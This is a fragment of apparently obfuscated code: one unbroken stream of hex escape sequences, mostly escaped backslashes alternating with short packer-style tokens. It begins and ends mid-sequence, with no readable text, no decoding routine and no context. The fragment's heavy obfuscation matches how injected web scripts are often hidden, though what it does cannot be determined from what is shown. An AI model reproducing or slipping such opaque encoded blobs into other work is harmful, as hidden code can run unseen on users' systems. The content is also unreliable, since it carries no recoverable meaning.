70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x